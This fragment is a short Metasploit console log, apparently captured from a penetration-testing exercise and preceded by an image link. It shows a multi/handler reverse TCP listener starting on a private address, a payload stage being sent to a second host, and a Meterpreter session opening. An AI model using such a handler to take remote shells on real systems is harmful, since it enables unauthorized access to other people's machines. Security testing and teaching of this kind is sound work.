 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:46060)
at 2022-04-28 01:19:05 -0700